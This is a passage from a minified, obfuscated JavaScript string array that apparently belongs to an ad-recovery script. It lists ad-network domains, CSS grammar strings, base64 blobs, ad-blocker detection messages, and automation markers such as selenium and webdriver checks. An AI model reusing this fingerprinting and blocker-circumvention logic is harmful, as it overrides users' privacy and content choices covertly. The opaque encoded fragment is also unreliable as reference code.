teListeners','recovery_loaded_time','ms,\x20fetchElapsed:\x20','next','omid-','isAdBlockerDetected','getLocationFromList','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','raw','device-cmyk(\x20<number>#{4}\x20)','%%%INV_CODE%%%','https://consent.yorkshirepost.co.uk','bhg.com','[<line-names>|<name-repeat>]+','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','modifier','prebid','a2Zwdg==','String\x20or\x20url()\x20is\x20expected','selectorsToForceProtect','cachedAt','https://static.criteo.net/js/ld/publishertag.prebid.js','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','Equal\x20sign\x20is\x20expected','aria-label','<\x27top\x27>','[proportional-nums|tabular-nums]','HTMLFormElement_action','_set','window.process\x20is','gptFetchSlots','supports','attributionsrc','layer(\x20<layer-name>\x20)','auto|always|avoid|left|right|recto|verso','get','<single-animation-composition>#','attributeFilter','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','defineSlot','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','include','/negotiate/v2/image?width=','content-box|padding-box|border-box|fill-box|stroke-box|view-box','ddg/','URL','<declaration>','Multiplier','flow|flow-root|table|flex|grid|ruby','<box>|border|text','dvb','return','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','https://cmp.computerbild.de','a24xZWhvNmZqYnI0MHB4YzlpMnE=','normal|reset|<number>|<percentage>','scanWord','Percentage','has','/negotiate/script-set-value','/\x5cr\x5cn/g','balance','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','<media-query>#','collect','as-check-script-blocked-ready','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','HTMLElement_style','<grid-line>\x20[/\x20<grid-line>]{0,3}','auto|bar|block|underscore','boundingClientRect','HTMLTableCaptionElement','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','fonts.googleapis.com','$1\x20\x20\x20','../','/negotiate/script-set-value?passcode=','[auto|<integer>]{1,3}','safari','Property','ups.analytics.yahoo.com','CSSStyleDeclaration.set/get/removeProperty','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','adClosed','height','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','substrToCursor','none|discard-before||discard-after||discard-inner','compareByOriginalPositions','[restore-rejections]\x20handleQueued\x20fetch','Node_appendChild','webkit','auto|stable&&both-edges?','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','gw.geoedge.be','originalPositionFor','this.postMessage(...arguments)','enums','onmessage','config','raider.io','asin(\x20<calc-sum>\x20)','cmd','adx.digitalmatter.services','auto|<length>','<percentage>?&&<image>','url-token','getType','aniview.com','contentDocument','_generateSourcesContent','admiral','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','redir','cmVzZXJ2ZWQySW5wdXQ=','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','about:','tokenEnd','CDC','INVENTORY_FRAME','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','<hex-color>|<absolute-color-function>|<named-color>|transparent','stndz-','padding-right','flags','N3k6eDIxOF1VI05DfW5XYU1Te0w=','as-tester-handler-added',';\x20SameSite=Strict','element-tagName','normal|break-word|anywhere','_ad','akamaized.net','then','comma-token','5ab43d8d','open-quote|close-quote|no-open-quote|no-close-quote','detect','_serializeMappings','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','searchParams','<xyz-space>\x20[<number>|<percentage>|none]{3}','/ivt/detect','IntersectionObserverEntry','IFrame','normal|allow-discrete','SelectorList','ChromeDriverw','slotResponseReceived','as-check-script-blocked','Document_URL','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','[auto|<length-percentage>]{1,2}','lvmax','[<family-name>|<generic-family>]#','_validateMapping','Identifier\x20or\x20parenthesis\x20is\x20expected','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','none|<custom-ident>','auto|<length-percentage>','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','<line-width>{1,4}','error\x20on\x20contentWindow',';\x20Path=','inmobi.com','explicit','Blob','visible|hidden|collapse','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','andbeyond.media','none','c3ZtbQ==','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','getEntriesByType','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','is_admiral_adwall_rendered','exports','iframe\x20negotiate\x20msg:\x20','data-','()\x20{\x20[native\x20code]\x20}','func','size','/negotiate/v4/fetch?passcode=','last_bfa_at','cdn.iubenda.com','asadcdn.com','MessageEvent_source','sepia(\x20<number-percentage>\x20)','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','auto|inter-character|inter-word|none','origin','knowt.com','[pack|next]||[definite-first|ordered]','protectUrlContext','getRandomValues','<family-name>#','startsWith','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','map','XXX','stpd.cloud','<\x27border-width\x27>','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','<namespace-prefix>?\x20[<string>|<url>]','teads.tv','divId','originalHostname','__webdriver_evaluate','yorkshirepost.co.uk','https://','script-src-elem','2mdn.net','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','[<length-percentage>|left|center|right]#','Range','CSSStyleSheet','none|<image>|<mask-source>','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','HTMLAnchorElement_origin','JSON_stringify','isDelim','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','Range_createContextualFragment','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','ident-token','none|path(\x20<string>\x20)','childElementCount','dggn','forEachToken','[<bg-layer>\x20,]*\x20<final-bg-layer>','selector','getId','cos(\x20<calc-sum>\x20)','\x22googMsgType\x22','rfihub.com','AdThrive_','mimeTypes','webkitMediaStream','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','dotted|solid|space|<string>','Terminate\x20-\x20no\x20active\x20auto\x20recovery','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','feature','3lift.com','HTMLSourceElement_src','node','Profile','hookWindowProperty\x20Error:\x20','visible|hidden','http','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','atrule','marker-start','notifications','_sourceRoot','adblock_fingerprint','.umogames.com','cooktoria.com','[<length>|<number>]{1,4}','default','idSubstrings','__esModule','osano.com','Not\x20a\x20Declaration\x20node','value','item\x20doesn\x27t\x20belong\x20to\x20list','callPhantom','deviceMemory','__driver_unwrapped','www.google.com','frames','nullable','body','rtt','smadex.com','HTMLTableCellElement','<mask-reference>#','textAd','`\x20has\x20no\x20known\x20descriptors','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','resolvedOptions','Request','NmFreWhvcjgwbTM3c2xmdzF2eHA=','as_handler_set','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','shouldPageviewOnUrlChange','media.net','CanvasCaptureMediaStream','wechat','all|<custom-ident>','ad.360yield-basic.com','none|manual|auto','auto|<string>','__as_xhr_open_args','data-freestar-ad','iu_parts','/cou/api_reco.php','microad.net','parseContext','HTMLAnchorElement_hostname','navigator.mimeTypes\x20is\x20undefined','https://html-load.com','reduce','cdn.adapex.io','https://prebid.trustedstack.com/rtb/trustedstack','index','samsungbrowser','Performance.network','Date','https://img-load.com','cmpChar','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','onorientationchange','deep','function-token','$cdc_asdjflasutopfhvcZLmcf','smartadserver.com','adSlot','adm','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','declarators','flat|preserve-3d','test','<relative-selector>#','httponly','coachjs','matched','getAttributeNames','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','the-ozone-project.com','<\x27flex-basis\x27>','<supports-condition>','dbm_d','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','cbidsp','scrollTo','<color>\x20<color-stop-length>?','string-token','HTMLIFrameElement_src','isAdblockUser','memoryLimitThreshold','<relative-real-selector>#','Class\x20extends\x20value\x20','matchDeclaration','action','normal|<length-percentage>','auto|never|always|<absolute-size>|<length>','as_location','Window_setTimeout','Response','opacity','optidigital.com','Feature','requestAnimationFrame','perspective(\x20[<length\x20[0,∞]>|none]\x20)','root','content-visibility','cssText','onclick','center|start|end|self-start|self-end|flex-start|flex-end','<number\x20[1,∞]>','api.ootoo.co.kr','vmin','charAt','addProperty_','minutemedia-prebid.com','json','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','tag','none|<integer>','auto|none|enabled|disabled','Mesa\x20OffScreen','isEncodedId','<\x27margin-left\x27>{1,2}','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','includes','channel','and','<div\x20class=\x22CAN_content\x22>','[contextual|no-contextual]','RENDERER','spawn','cdn-exchange.toastoven.net','matchAll','jkl','slice','auto|thin|none','window.parent.parent.apstag.runtime.callCqWrapper','http://127.0.0.1','amazon-adsystem.com','<\x27height\x27>','isVisibleNode','auto|text|none|contain|all','matrix3d(\x20<number>#{16}\x20)','<\x27column-width\x27>||<\x27column-count\x27>','HTMLElement','<length-percentage>|min-content|max-content|auto','<font-weight-absolute>{1,2}','https://cmp.myhomebook.de','http://','_grecaptcha_ready','[Bot]\x20bot\x20UA\x20detected,\x20ua=','gpt-vuukle','https://tlx.3lift.com/header/auction','/favicon.png?','Hash','check','div#contents','pub_300x250','SECSSOBrowserChrome','delete','<html></html>','<an-plus-b>|even|odd','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','sn-','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','JSON','FontFace','connectid.analytics.yahoo.com','hooked_page','HTMLScriptElement_attributionSrc','butt|round|square','[<geometry-box>|no-clip]#','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','generate','autobild.de','lookupType','fill','1299520SvLUlS','ads_','none|auto|[<string>\x20<string>]+','Window_setInterval','productSub','pubads','serif|sans-serif|cursive|fantasy|monospace','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','<any-value>',';\x20Priority=Medium','Element_ariaLabel','computeSourceURL','expression','lookupValue','monitoring','af8d5326','gpt-highfivve','data-target','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','width|height|block|inline|self-block|self-inline','none|<track-list>|<auto-track-list>','gpt-adingo','cmp.osano.com','recovery_adm_gpt_request','bounceexchange.com','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','fetchLater','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','?version=','adpushup','[class^=\x22div-gpt-ad\x22]','normal|spell-out||digits||[literal-punctuation|no-punctuation]','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','javascript:','not\x20<media-in-parens>','tokenCount','ads-','j7p.jp','hasFocus','declarationList','EventTarget_removeEventListener','trimLeft','Expected\x20',',\x20scrollX:\x20','CefSharp','command','/bq/','pathname','hidden','interval','none|<url>','leaderboard','<media-in-parens>\x20[or\x20<media-in-parens>]+','navigator.plugins\x20is\x20undefined','remove',']-token','Bad\x20syntax\x20reference:\x20','nhn','line','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','selectorText','Invalid\x20URL:\x20','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','/gampad/ads','textContent','Document_referrer','https://onetag-sys.com/prebid-request','/report','level','MSG_SYN','element-attributes','<length>{1,4}','includeHosts','adshield-native','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','toSetString','instance','false|true','domain\x20switch:\x20no\x20src\x20attribute','lastIndexOf','call','prompt','Window','HTMLElement_title','window.external\x20is\x20undefined','economy|exact','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','click','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','nextSibling','https://googleads.g.doubleclick.net','ACK_VISIBLE','throw\x20new\x20Error();','CSSStyleDeclaration_setProperty','ads.linkedin.com','visible|hidden|clip|scroll|auto','function\x20','kargo-','as_test','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','electron','indexOf','output','aWQ=','scrollHeight','eWJmcQ==','<display-outside>?&&[flow|flow-root]?&&list-item','lr-tb|rl-tb|tb-rl|lr|rl|tb','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','reduceRight','replaceScriptElementAsync','combo','out_of_page','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','Name\x20is\x20expected','securepubads.g.doubleclick.net','627688JEwQgk','media','port1','content-box|padding-box|border-box','truvidplayer.com','gpt-clickio','3rd-party\x20fetch\x20error:\x20','ladsp.com','MSG_SYN_URG','\x5c$&','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','reserved1Output','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','base64\x20failed','<angle>|<percentage>','selectorList','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','configIndex','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','adWrapper','Expect\x20a\x20keyword','applyRatio','attributeValueKeys','generated','Destroying\x20interstitial\x20slots\x20:\x20','googMsgType','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','Intl','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','<\x27border-top-left-radius\x27>','[INVENTORY]\x20found\x20visible\x20','analytics','ignore|stretch-to-fit','cloudfront.net','Condition\x20is\x20expected','MSG_ACK','text/css','https://consent.edinburghnews.scotsman.com','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','googlesyndication.com','div','fromSourceMap','data-stndz-hidden','comma','<\x27margin-block\x27>','adingo','connectad.io','negotiate_fail','referrerPolicy','Unknown\x20node\x20type:','HTMLVideoElement','true','running|paused','PerformanceEntry_name','gblpids','leave','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','[jis78|jis83|jis90|jis04|simplified|traditional]','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','Unknown\x20feature\x20','filename','atan(\x20<calc-sum>\x20)','.pages.dev','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','href','gecko','ContentWindow\x20not\x20found','_as_injected_functions','adma','firefox','shouldUseOrigin','esp.rtbhouse.com','<\x27border-top-color\x27>{1,2}','encodeURI','parseValue','condition','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','adjust.com','now','window.Notification\x20is\x20undefined',']\x20by\x20[','__selenium_unwrapped','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','split','Ratio','shouldStorageWaitForTcf','cmVzZXJ2ZWQxSW5wdXQ=','eof','adshield-loaded','sourceMap','bydata.com','expires','option\x20encode\x20is\x20invalid','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','isInAdIframe','<bg-size>#','getAdserverTargeting','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','tagNameFilter','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','[<counter-name>\x20<integer>?]+|none','Dimension','20030107','casalemedia.com','cesoirtv.com','blocked_script_cache','reserved1','564942VACRpG','HTMLElement_dataset','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','http://localhost','https://m1.openfpcdn.io/botd/v','reset','Worker','<track-size>+','frameId','<percentage>|<length>|<number>','auto|normal|none','localeCompare','dable','matchAtruleDescriptor','navigator.permissions.query\x20is\x20not\x20a\x20function','<\x27inset-block-start\x27>','r2b2.io','gpt-adshield','sascdn.com','none|zoom','?as-revalidator=','<number-zero-one>','Element_setHTMLUnsafe','option\x20path\x20is\x20invalid','normal|[<string>\x20<number>]#','/prebid.js','handleEvent','clickiocdn.com','getArg','HTMLMetaElement_httpEquiv','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','adthrive.com','StyleSheet','[diagonal-fractions|stacked-fractions]','360yield.com','Terminate\x20-\x20non-auto-recovery','Promise','extra','target=\x22_top\x22','/sodar/sodar2','content_ad','<grid-line>\x20[/\x20<grid-line>]?','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','uidapi.com','fromEntries','<pseudo-element-selector>\x20<pseudo-class-selector>*','<\x27border-top-style\x27>','userLanguage','Zm1qeA==','base','https://07c225f3.online','skin_wrapper','Destroying\x20blocked\x20slots\x20:\x20','[AdShield\x20API]\x20All\x20cmds\x20executed,\x20ready\x20for\x20new\x20cmds','N/A','_Selenium_IDE_Recorder','logs-partners.coupang.com','scope','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','XMLHttpRequest_responseURL','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','<type-selector>|<subclass-selector>','mailto:','pub.doubleverify.com','pageview','undertone.com','<\x27margin-block-start\x27>','fill|contain|cover|none|scale-down','_ads','evalLength','History_replaceState','findValueFragments','First-party\x20image\x20load\x20failed','!self','arguments','endpoint','cache_adblock_circumvent_score','dn0qt3r0xannq.cloudfront.net','gpt-geniee','fetch:\x20','search','runBoredpandaMonitor\x20error','https://ssb-global.smartadserver.com/api/bid','botd','https://consent.halifaxcourier.co.uk','<div\x20class=\x22','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*',':\x20[left|right|first|blank]','releaseCursor','-webkit-calc(','vendor','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','domain','\x22\x20is\x20a\x20required\x20argument.','<div\x20class=\x22CAN_ad\x22>','childNodes','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','[left|right]||[top|bottom]','<generic>','auto|isolate','Failed\x20to\x20detect\x20gpt\x20fetch','<url>+','Selector\x20is\x20expected','auto|grayscale','key','repeat|stretch|round','base[href]','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','_self','column','e6d29821','container','NestingSelector','string','reserved1Input','PseudoElementSelector','parentNode','from','Document_getElementById','ep2.adtrafficquality.google','boolean','symbol','<\x27margin-inline\x27>','char\x20must\x20be\x20length\x201','none|auto|<percentage>','<shape-box>|fill-box|stroke-box|view-box','PerformanceResourceTiming_encodedBodySize','rhombusads.com','a-mx.com','Please\x20enter\x20the\x20password','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','backgroundImage','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','playwire.com','gpt-anymind','outerHTML','[id^=\x22div-gpt-\x22]','anonymised.io','XMLHttpRequest','inventories','inline|block|horizontal|vertical','margin-left','DOMContentLoaded','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','browsiprod.com','high','https://exchange.kueezrtb.com/prebid/multi/','Document_getElementsByClassName','ex.ingage.tech','Generator\x20is\x20already\x20executing.','https://consent.programme.tv','normal|<try-size>','cachedResultIsInAdIframe','center|start|end|flex-start|flex-end','HTMLMediaElement','brandmetrics.com','revert-layer','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','[id^=\x22gpt_ad_\x22]','scheme','ad_unit_path','window','Unknown\x20at-rule','gzip','.source','skip','<number>|<angle>','decorator','rotateZ(\x20[<angle>|<zero>]\x20)','postmedia.digital','throwError','givt_detected','getOutOfPage','img_dggnaogcyx5g7dge2a9x2g7yda9d','/dbm/ad','_sourcesContents','Document_cookie','fo2nsdf','trident','fXFCPHpgUFpbWUg6MHNqdmFPcA==','gacraft.jp','columns','scanNumber','valueOf','https://report.error-report.com/modal?eventId=&error=','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','https://t.visx.net/ul_cb/hb_post','<length>|<percentage>|auto','findLast','HTMLIFrameElement','match.rundsp.com','finally','responseText','marker-mid','start|end|left|right|center|justify|match-parent','Script','.gamezop.com','scrollY','zemanta.com','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','<length>{1,2}','protocol','arkadium-aps-tagan.adlightning.com','_parent','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','4dex.io','url(','Identifier\x20\x22','none|proximity|mandatory','aditude','viously.com','thread-','recovery','welt.de','document.getElementsByClassName','frameElement','no-cache','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','port2','readable','hue-rotate(\x20<angle>\x20)','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','.workers.dev',':before','[first|last]?\x20baseline','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','<image>','window.parent.parent.confiant.services().onASTAdLoad','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','is_acceptable_ads_blocked','article','polarbyte.com','supports(','none|<shadow>#','<position>#','cootlogix.com','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','parentElement','`\x20is\x20missed','sourceContentFor','auto|never|always','HTMLMetaElement','revokeObjectURL','Identifier','location','<mf-name>','enjgioijew','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','auto|none','content|fixed','flat','video','[auto|alphabetic|hanging|ideographic]','[full-width|proportional-width]','visualViewport','visibility','proper.io','_fa_','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','headless_chrome','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','</a></span>','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','filter','_asClickListeners','gumgum.com','parseFromString','Bad\x20value\x20`','gpt_','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','googlesyndication\x5c.com','__fxdriver_evaluate','biggeekdad.com','__rgst_cb','teads','<\x27border-bottom-right-radius\x27>','RegExp','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','find','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','none|capitalize|uppercase|lowercase|full-width|full-size-kana','flashtalking.com','PluginArray','element\x20display\x20none\x20important','/cdn/adx/open/integration.html','hypot(\x20<calc-sum>#\x20)','getNode','mode','linear|<cubic-bezier-timing-function>|<step-timing-function>','ot-','handlers','inventories_key','`\x20structure\x20definition','toLog','sourcesContent','https://consent.newcastleworld.com','<?lit$','rotateY(\x20[<angle>|<zero>]\x20)','number-token','[id*=\x22','prependData','terms','svmax','skimresources.com','postmedia.solutions.cdn.optable.co','[normal|small-caps]','pbjsList','\x20pending\x20cmds','window.PluginArray\x20is\x20undefined','decodeURI','[id^=\x22dfp-ad-\x22]','as_skip','s0.2mdn.net',',\x20height:\x20','duration','SupportsDeclaration','Headers','a-mo.net','pluginsArray','ds.uncn.jp','https://consent.programme-tv.net','length','List<','apply','img_','pa-pbjs-frame',',\x20width:\x20','<bg-position>#','selenium','request_id','<compositing-operator>#','computerbild.de','Terminate\x20-\x20not\x20registered\x20in\x20db','innerText','core-ads','as-revalidator','keepalive','auto|none|<dashed-ident>|<scroll()>|<view()>','ing','/filter-fingerprint','property','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','gpt-enliple','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','__gpp','YmphM